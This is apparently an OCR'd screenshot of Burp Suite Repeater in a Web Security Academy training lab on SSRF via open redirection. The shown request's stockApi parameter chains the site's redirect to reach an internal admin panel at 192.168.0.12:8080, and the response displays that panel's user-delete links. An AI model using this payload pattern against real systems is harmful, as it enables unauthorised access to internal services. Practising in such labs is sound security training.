 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0abc006d0399934a81eb202600dd0055.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abc006d0399934a81eb202600dd0055.web-security-academ
y.net
3 Cookie: session=IpX6j8u7CMPoUyCBP7sxAkFCskYXlDtg;
session=hr3XVAezAGO73F4hOkBDzQfhHI9RsrCA
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abc006d0399934a81eb202600dd0055.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abc006d0399934a81eb202600dd0055.web-securit
y-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3
dhttp%3a//192.168.0.12%3a8080/admin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web
Aca
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Done 3,310 bytes | 252 millis